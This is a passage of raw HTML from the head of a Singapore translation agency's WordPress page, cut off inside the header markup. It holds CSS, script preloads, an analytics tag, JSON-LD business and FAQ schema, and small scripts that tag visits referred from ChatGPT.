href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.date.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.google.com/recaptcha/api.js?render=6Ld20W8aAAAAALtPB8OtM31JGqXx-sCne4vYspj3&#038;ver=3.12.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.12" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17" as="script">			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Lato:400,700,300,900,100&subset=latin");@media (min-width:300px){[data-css="tve-u-64d388b6a5d084"]{padding-bottom:0px !important;padding-top:0px !important;}[data-css="tve-u-64d388b6a5d074"]{margin-bottom:0px !important;margin-top:0px !important;}:not(#tve) [data-css="tve-u-64d388b6a5d133"]{--g-regular-weight:400;--g-bold-weight:700;color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163)!important;--tve-applied-color:rgb(0,84,163)!important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal)!important;text-transform:uppercase !important;}:not(#tve) [data-css="tve-u-64d388b6a5d133"] strong{font-weight:700 !important;}[data-css="tve-u-64d388b6a5d125"]{margin-top:30px !important;}[data-css="tve-u-64d388b6a5d117"]{max-width:1040px;}[data-css="tve-u-64d388b6a5d0f8"]{background-image:linear-gradient(var(--tcb-skin-color-19),var(--tcb-skin-color-19))!important;--tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-19),var$(--tcb-skin-color-19))!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}[data-css="tve-u-64d388b6a5d0e8"]{margin-top:60px !important;padding-top:33px !important;padding-bottom:56px !important;margin-bottom:-40px !important;}[data-css="tve-u-64d388b6a5d144"]{font-size:60px;margin-left:auto;margin-right:auto;--tcb-local-color-icon:rgb(0,84,163);--tcb-local-color-var:rgb(0,84,163);--tve-icon-size:60px;margin-bottom:5px !important;}:not(#tve) [data-css="tve-u-64d388b6a5d174"]{color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163)!important;--tve-applied-color:rgb(0,84,163)!important;padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-64d388b6a5d144"] >:first-child{color:rgb(0,84,163);--tve-applied-color:rgb(0,84,163);}[data-css="tve-u-64d388b6a5d187"]{margin-top:25px !important;}[data-css="tve-u-64d388b6a5d0b2"]{width:100%;margin-top:10px !important;margin-bottom:33px !important;}[data-css="tve-u-64d388b6a5cfc6"]{width:800px;float:none;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}[data-css="tve-u-64d388b6a5cfb2"]{max-width:1150px;}[data-css="tve-u-64d388b6a5cf99"]{background-image:linear-gradient(var(--tcb-skin-color-19),var(--tcb-skin-color-19))!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-19),var$(--tcb-skin-color-19))!important;}[data-css="tve-u-64d388b6a5ce98"]{padding-top:12px !important;padding-bottom:12px !important;margin-bottom:35px !important;margin-top:-55px !important;}[data-css="tve-u-64d388b6a5d0a4"]{max-width:100%;}:not(#tve) [data-css="tve-u-189da550dc2"]{font-weight:var(--g-regular-weight,normal)!important;text-transform:uppercase !important;line-height:2em !important;}:not(#tve) [data-css="tve-u-189da55979f"]{line-height:1.4em !important;color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163)!important;--tve-applied-color:rgb(0,84,163)!important;font-weight:var(--g-regular-weight,normal)!important;text-transform:uppercase !important;}:not(#tve) [data-css="tve-u-189da55d366"]{color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163)!important;--tve-applied-color:rgb(0,84,163)!important;font-weight:var(--g-regular-weight,normal)!important;text-transform:uppercase !important;line-height:2em !important;}[data-css="tve-u-189da55d368"]{--tcb-applied-color:rgb(0,84,163)!important;font-weight:normal !important;}:not(#tve) [data-css="tve-u-189da55fada"]{color:var(--tcb-skin-color-3)!important;--tcb-applied-color:var$(--tcb-skin-color-3)!important;--tve-applied-color:var$(--tcb-skin-color-3)!important;font-weight:var(--g-regular-weight,normal)!important;text-transform:uppercase !important;line-height:2em !important;}[data-css="tve-u-189da55fadd"]{--tcb-applied-color:var$(--tcb-skin-color-3)!important;font-weight:normal !important;}:not(#tve) [data-css="tve-u-189da5643cc"]{color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163)!important;--tve-applied-color:rgb(0,84,163)!important;font-weight:var(--g-regular-weight,normal)!important;text-transform:uppercase !important;line-height:2em !important;}[data-css="tve-u-189da58364b"]{padding-bottom:6px !important;}}</style> 					<style type="text/css" id="wp-custom-css">
			#faq-certified h4.tve-toggle-text{
	text-transform: uppercase
	}
	
	
.ft-menu a {
    color: #fff;
    display: block;
    padding: 7px 0;
    text-decoration: none;
    font-size: 14px;
    transition: all .2s;
}

.ft-menu br {
    display: none;
}

.ft-menu a:hover {
    color: #62ade8;
}

.ft-menu a {
    display: none;
}

.ft-menu a:nth-child(1),
.ft-menu a:nth-child(2),
.ft-menu a:nth-child(3),
.ft-menu a:nth-child(4),
.ft-menu a:nth-child(5),
.ft-menu a:nth-child(6),
.ft-menu a:nth-child(7) {
    display: block;
}
.ft-menu-expand {
    font-style: italic;
    color: #60a0d3;
    display: block;
    margin-top: .8em;
}

.ft-menu.is-expanded a {
    display: block!important;
}

@media (max-width: 1023px) {
	.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container {
    display: block;
}

.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container .tve_lg_input_container {
    width: 100%;
    box-sizing: border-box;
}

.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container .tve_lg_input_container {}

#lg-kfr91npk .tve_lg_dropdown:not(.tcb-excluded-from-group-item) {
    margin-bottom: 12px!important;
}

:not(#tve) #lg-kfr91npk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) {
    padding: 0!important;
    margin-bottom: 11px!important;
}
}


.clean-my-archives ul {
    display: none;
}

h2.month-year {
    font-size: 20px;
    padding: 4px 0;
}

.clean-my-archives {
    padding: 0 1.5rem;
}

.clean-my-archives ul li span.day {
    display: none;
}

.clean-my-archives ul li {
    margin: 0!important;
    padding-bottom: 10px!important;
}
.metaslider .flex-control-nav {
    bottom: -3rem!important;
}

.sp-testimonial-free {
	position: relative;
    min-height: 355px;
    background: #fff;
    margin-bottom: 2rem;
    padding: 1rem;
    box-shadow: rgba(0, 0, 0, 0.02) 0px 5px 18px;
    border-radius: 15px;
}

.sp-testimonial-free-section .slick-dots li button {
    text-indent: -9999px !important;
}

.sp-testimonial-free-section .tfree-client-name {
      color: #0154a3!important;
    left: 0;
    right: 0;
    bottom: .8rem;
    font-weight: 400;
    font-size: 18px;
    position: absolute;
}

#metaslider_27616 .flex-viewport{
	overflow: visible !important;
}

#menu-item-455 .sub-menu{
	max-height:450px;
	overflow-y:scroll;
}

::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 7px;
}
::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.home .metaslider .slides img {
    height: 44px!important;
    width: 134px;
    margin: auto!important;
    opacity: .6!important;
    transition: all .3s!important;
    object-fit: contain;
}

.home .metaslider .slides {
    text-align: center;
}

.home .metaslider .slides img:hover {
    opacity: 1!important;
}

#faq-certified h4.tve-toggle-text{
	text-transform: uppercase
	}

#wpcf7-f28710-p862-o1 td{
	color:#6a6b6c;
	padding:10px 0px;
	vertical-align:top;
}
#wpcf7-f28710-p862-o1 table{
	width:100%;
}
#wpcf7-f28710-p862-o1 td input[type='text'],
#wpcf7-f28710-p862-o1 td input[type='email'],
#wpcf7-f28710-p862-o1 td input[type='tel']{
	width:97%;
		padding:5px 10px;
}
#wpcf7-f28710-p862-o1 td select{
	padding:5px 10px;
	width:100%;
}


#wpcf7-f28710-p862-o1 td input[type='submit']{
	background:#7baddc;
	color:#fff;
	padding:15px 35px;
	font-size:16px;
	border:none;
	border-radius:5px;
	cursor:pointer;
}

#wpcf7-f28710-p862-o1 td input[type='submit']:hover{
	background:#22539e;
}
#tve_editor ul{
	list-style-position:outside;
	padding-left:20px;
}
#wpcf7-f28710-p862-o1 span.wpcf7-list-item{
	width:45%;
	float:left;
}
.single-post ol,
.single-post ul{
	margin-left:40px;
}


.single-post ol li{
	padding-left:2px;
}

.single-post table{
	width:100%;
}
.single-post table td{
   padding: 12px;
   border-left: 1px solid #fff;
   text-align: center;
	background: #ccc;
}
.single-post table td strong{
	color:#01376a;
}

#category-archive-widget-4,
#category-archive-widget-5{
	padding: 0 35px;
}

.category-press-release #category-archive-widget-5{
	display:none;
} 

.blog #category-archive-widget-4{
	display:none;
}
div[data-css="tve-u-17575b0241a"]{
min-width:100%;	
}





#faq-certified h4.tve-toggle-text{
	text-transform: uppercase
	}
	
	.ft-menu a {
    color: #fff;
    display: block;
    padding: 7px 0;
    text-decoration: none;
    font-size: 14px;
    transition: all .2s;
}

.ft-menu br {
    display: none;
}

.ft-menu a:hover {
    color: #62ade8;
}

.ft-menu a {
    display: none;
}

.ft-menu a:nth-child(1),
.ft-menu a:nth-child(2),
.ft-menu a:nth-child(3),
.ft-menu a:nth-child(4),
.ft-menu a:nth-child(5),
.ft-menu a:nth-child(6),
.ft-menu a:nth-child(7) {
    display: block;
}
.ft-menu-expand {
    font-style: italic;
    color: #60a0d3;
    display: block;
    margin-top: .8em;
}

.ft-menu.is-expanded a {
    display: block!important;
}

@media (max-width: 1023px) {
	.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container {
    display: block;
}

.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container .tve_lg_input_container {
    width: 100%;
    box-sizing: border-box;
}

.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container .tve_lg_input_container {}

#lg-kfr91npk .tve_lg_dropdown:not(.tcb-excluded-from-group-item) {
    margin-bottom: 12px!important;
}

:not(#tve) #lg-kfr91npk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) {
    padding: 0!important;
    margin-bottom: 11px!important;
}
}


.clean-my-archives ul {
    display: none;
}

h2.month-year {
    font-size: 20px;
    padding: 4px 0;
}

.clean-my-archives {
    padding: 0 1.5rem;
}

.clean-my-archives ul li span.day {
    display: none;
}

.clean-my-archives ul li {
    margin: 0!important;
    padding-bottom: 10px!important;
}
.metaslider .flex-control-nav {
    bottom: -3rem!important;
}

.sp-testimonial-free {
	position: relative;
    min-height: 355px;
    background: #fff;
    margin-bottom: 2rem;
    padding: 1rem;
    box-shadow: rgba(0, 0, 0, 0.02) 0px 5px 18px;
    border-radius: 15px;
}

.sp-testimonial-free-section .slick-dots li button {
    text-indent: -9999rem;
}

.sp-testimonial-free-section .tfree-client-name {
      color: #0154a3!important;
    left: 0;
    right: 0;
    bottom: .8rem;
    font-weight: 400;
    font-size: 18px;
    position: absolute;
}

#metaslider_27616 .flex-viewport{
	overflow: visible !important;
}

#menu-item-455 .sub-menu{
	max-height:450px;
	overflow-y:scroll;
}

::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 7px;
}
::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}
.page-id-28991 .metaslider .slides img,
.home .metaslider .slides img {
    height: 44px!important;
    width: 134px;
    margin: auto!important;
    opacity: .6!important;
    transition: all .3s!important;
    object-fit: contain;
}
.page-id-28991 .metaslider .slides ,
.home .metaslider .slides {
    text-align: center;
}
.page-id-28991 .metaslider .slides img:hover,
.home .metaslider .slides img:hover {
    opacity: 1!important;
}

#faq-certified h4.tve-toggle-text{
	text-transform: uppercase
	}

#wpcf7-f28710-p862-o1 td{
	color:#6a6b6c;
	padding:10px 0px;
	vertical-align:top;
}
#wpcf7-f28710-p862-o1 table{
	width:100%;
}
#wpcf7-f28710-p862-o1 td input[type='text'],
#wpcf7-f28710-p862-o1 td input[type='email'],
#wpcf7-f28710-p862-o1 td input[type='tel']{
	width:97%;
		padding:5px 10px;
}
#wpcf7-f28710-p862-o1 td select{
	padding:5px 10px;
	width:100%;
}


#wpcf7-f28710-p862-o1 td input[type='submit']{
	background:#7baddc;
	color:#fff;
	padding:15px 35px;
	font-size:16px;
	border:none;
	border-radius:5px;
	cursor:pointer;
}

#wpcf7-f28710-p862-o1 td input[type='submit']:hover{
	background:#22539e;
}
#tve_editor ul{
	list-style-position:outside;
	padding-left:20px;
}
#wpcf7-f28710-p862-o1 span.wpcf7-list-item{
	width:45%;
	float:left;
}
.single-post ol,
.single-post ul{
	margin-left:40px;
}


.single-post ol li{
	padding-left:2px;
}

.single-post table{
	width:100%;
}
.single-post table td{
   padding: 12px;
   border-left: 1px solid #fff;
   text-align: center;
	background: #ccc;
}
.single-post table td strong{
	color:#01376a;
}

.category-press-release #category-archive-widget-5{
	display: none;
	}
	
.category-blog #category-archive-widget-4,
.blog #category-archive-widget-4{
	display: none;
	}
	
	
		#wpcf7-f29001-o1 form{
			margin-top: 40px;
		}
	
	#wpcf7-f29001-o1 input{
	width:100%;
	color:#333;
}

	#wpcf7-f29001-o1 p{
		margin:0px;
	}
#wpcf7-f29001-o1 textarea{
	height:110px;
}


#wpcf7-f29001-o1  input[type='submit']{
	width: auto;
	color:#fff;
	border:none;
	font-size:18px;
	padding:15px 60px;
	font-weight:bold;
	border-radius:10px;
	background: rgb(235, 96, 64);
	
}
#wpcf7-f29225-p517-o2 input[type='text'],
#wpcf7-f29225-p517-o2 input[type='email'],
#wpcf7-f29225-p517-o2 textarea{
	background: rgb(246,246,246);
	width:100%;
}
#wpcf7-f29225-p517-o2 textarea{
	height:80px;
}
#wpcf7-f29225-p517-o2 input[type='submit']{
	background: #6caddf;
	color:#fff;
   
    line-height: 20px;
    padding: 10px 30px !important;
}

.grecaptcha-badge {
width: 70px !important;
overflow: hidden !important;
transition: all 0.3s ease !important;
left: -2px !important;
bottom: 20px !important;
}

.grecaptcha-badge:hover {
width: 256px !important;
}
/*CRM*/
.get_enquiry_form{display:none;}
.crm_form .col-12{width:99%;}
.crm_form input{width: 100%;
    padding: 10px;
    border: 1px solid gainsboro;
   margin: 10px 0px;font-family: Lato !Important;}
.crm_form input[type="submit"]{
    width: 100% !Important;color:#fff !Important;border-radius: 5px;background-color:#0054a3;font-family: Lato !Important;
}
canvas{
  /*prevent interaction with the canvas*/
  pointer-events:none;
}
.crm_form .col-4{float:left;width:33%;}
.crm_form .col-2{float:left;width:12%;}
.crm_form .col-3{float:left;width:22%;}
.crm_form .col-5{float:left;width:43%;}
.crm_form .col-6{float:left;width:49%;}
.crm_form .col-7{float:left;width:53%;}
.crm_form .col-8{float:left;width:63%;}
.crm_form .col-12{width:99%;}
.crm_form input{width: 100%;font-family: Lato !Important;
    padding: 10px;
    border: 1px solid gainsboro;
   margin: 10px 0px;}
.crm_form input[type="submit"]{
    width: 100% !Important;color:#fff !Important;border-radius: 5px;background-color:#0054a3;font-family: Lato !Important;
}
@media (max-width: 480px)
{
	.crm_form .col-1{width:100% !important;}
	.crm_form .col-2{width:100% !important;}
	.crm_form .col-3{width:100% !important;}
	.crm_form .col-4{width:100% !important;}
	.crm_form .col-5{width:100% !important;}
.crm_form .col-6{width:100% !important;}
	.crm_form .col-7{width:100% !important;}
	.crm_form .col-8{width:100% !important;}
	.crm_form .col-9{width:100% !important;}
	.crm_form .col-10{width:100% !important;}
	.crm_form .col-11{width:100% !important;}
}		</style>
						<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Z79BG1EKR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9Z79BG1EKR');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://www.translationsingapore.com/#website",
      "url": "https://www.translationsingapore.com/",
      "name": "Lingua Technologies International",
      "description": "Professional translation, localization, interpreting, and desktop publishing services based in Singapore, serving global brands in multiple languages.",
      "inLanguage": "en",
      "publisher": {
        "@id": "https://www.translationsingapore.com/#organization"
      },
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.translationsingapore.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": [
        "Organization",
        "ProfessionalService"
      ],
      "@id": "https://www.translationsingapore.com/#organization",
      "name": "Lingua Technologies International Pte Ltd",
      "legalName": "Lingua Technologies International Pte Ltd",
      "url": "https://www.translationsingapore.com/",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://www.translationsingapore.com/#logo",
        "url": "https://translationsingapore.com/wp-content/uploads/2020/10/logo-invert.png"
      },
      "image": {
        "@id": "https://www.translationsingapore.com/#logo"
      },
      "description": "Lingua Technologies International is a Singapore-based ISO 17100-certified translation and localization agency providing professional multilingual translation, interpreting, desktop publishing and language services for corporate, government and non-profit clients worldwide.",
      "telephone": "+65-6576-0138",
      "email": "inquiry@translationsingapore.com",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "1 Coleman St. #05-02B The Adelphi",
        "addressLocality": "Singapore",
        "postalCode": "179803",
        "addressCountry": "SG"
      },
      "sameAs": [
        "https://www.facebook.com/linguatechnologies/",
        "https://www.instagram.com/linguatechnologies/",
        "https://www.youtube.com/channel/UCQFmfedvEl-oWI3yQgFdIpg",
        "https://www.linkedin.com/company/lingua-technologies-international-pte-ltd/"
      ],
      "foundingDate": "1996",
      "foundingLocation": {
        "@type": "Place",
        "address": {
          "@type": "PostalAddress",
          "addressLocality": "Singapore",
          "addressCountry": "SG"
        }
      },
      "areaServed": [
        {"@type": "Country", "name": "Singapore"},
        {"@type": "Country", "name": "United States"},
        {"@type": "Country", "name": "United Kingdom"},
        {"@type": "Country", "name": "China"},
        {"@type": "Country", "name": "Japan"},
        {"@type": "Country", "name": "Global"}
      ],
      "knowsLanguage": [
        "English","Chinese","Arabic","Bahasa Indonesia","Bahasa Malay","Burmese","French",
        "German","Hindi","Japanese","Korean","Thai","Vietnamese","Spanish","Russian",
        "Italian","Portuguese"
      ],
      "serviceType": [
        "Certified document translation","Website translation and localization","Software localization",
        "Multilingual desktop publishing","Multilingual proofreading and editing","Interpreting services",
        "Interpretation equipment rental","Transcription services","Subtitling and voiceover",
        "Live captioning","Translation memory management","Pre-press and print management"
      ]
    },
    {
      "@type": "FAQPage",
      "@id": "https://www.translationsingapore.com/#faq",
      "mainEntity": [
        {
          "@type": "Question",
          "name": "Translation agency Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is a leading translation agency in Singapore offering certified translation, localization, interpreting, and multilingual desktop publishing services for businesses and government clients."
          }
        },
        {
          "@type": "Question",
          "name": "Translation company Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "As one of Singapore’s most established translation companies, Lingua Technologies International delivers high-quality translations in more than 80 languages supported by ISO-17100 certified processes."
          }
        },
        {
          "@type": "Question",
          "name": "Translation Service Providers",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We are a full-service translation service provider delivering document translation, website and software localization, transcription, interpreting, subtitling and multilingual DTP services to help organizations communicate globally."
          }
        },
        {
          "@type": "Question",
          "name": "Translation services Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Our translation services in Singapore are trusted by multinational companies and government bodies for accuracy, confidentiality, and cultural-fit translations delivered on time."
          }
        },
        {
          "@type": "Question",
          "name": "Translation Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We provide Singapore-based professional human translation solutions supported by advanced translation technologies such as translation memory, terminology databases, and secure workflows."
          }
        },
        {
          "@type": "Question",
          "name": "Language services company",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is a premium language services company offering translation, localization, copyediting, multilingual design, voice-over and interpreting services to support international communication."
          }
        },
        {
          "@type": "Question",
          "name": "Language translation company Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is a Singapore-based language translation company providing accurate human translation services in more than 80 languages. We support legal, medical, technical, financial and corporate industries with certified translations, localization, and multilingual communication solutions that help businesses operate across global markets."
          }
        },
        {
          "@type": "Question",
          "name": "Document translation in Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We translate all types of documents including legal, medical, financial, technical, immigration and business content with certified accuracy accepted by authorities in Singapore and overseas."
          }
        },
        {
          "@type": "Question",
          "name": "Best Translation Agency Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Our ISO-17100 certification, high client satisfaction, secure processes, and native-language specialist network make us one of the best translation agencies in Singapore for corporate localization needs."
          }
        },
        {
          "@type": "Question",
          "name": "Certified legal translations in Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We provide certified legal translations that are notarised and court-acceptable in Singapore, suitable for contracts, litigation documents, affidavits, certificates and regulatory submissions."
          }
        },
        {
          "@type": "Question",
          "name": "ISO-17100 certified translation services",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is ISO-17100 certified, ensuring qualified translators, strict quality assurance and secure project workflows for every translation delivered."
          }
        },
        {
          "@type": "Question",
          "name": "Clinical trials and pharma documentation translation",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We specialise in high-accuracy translations for clinical trials, pharma documentation, IFUs, patient materials and regulatory submissions ensuring compliance with global health authorities."
          }
        },
        {
          "@type": "Question",
          "name": "Notarised and court-acceptable translations",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Our translations can be legally notarised, certified and accepted by Singapore courts, ICA, MOM, embassies and international legal institutions depending on your submission needs."
          }
        }
      ]
    }
  ]
}
</script>
<script>
(function() {
  var url = new URL(window.location.href);

  // If no UTM is present and user came from ChatGPT
  if (!url.searchParams.has('utm_source') &&
      document.referrer.includes("chatgpt.com")) {

    url.searchParams.set("utm_source", "chatgpt");
    url.searchParams.set("utm_medium", "ai_search");
    url.searchParams.set("utm_campaign", "organic");

    window.location.replace(url.toString());
  }
})();
</script>
<script>
(function() {
  if (window.location.search.includes("utm_source")) {
    localStorage.setItem("chatgpt_utm", window.location.search);
  }
  const savedUTM = localStorage.getItem("chatgpt_utm");
  if (savedUTM && !window.location.search.includes("utm_source")) {
    const url = new URL(window.location.href);
    savedUTM.replace("?", "").split("&").forEach(param => {
      const [key, value] = param.split("=");
      url.searchParams.set(key, value);
    });
    window.history.replaceState({}, "", url.toString());
  }
})();
</script>

		
		<!--guru-->
	</head>

	<body data-rsssl=1 class="page-template-default page page-id-30958 tve-theme-80 thrive-layout-50">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_107 tve-default-state" role="banner"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="107" 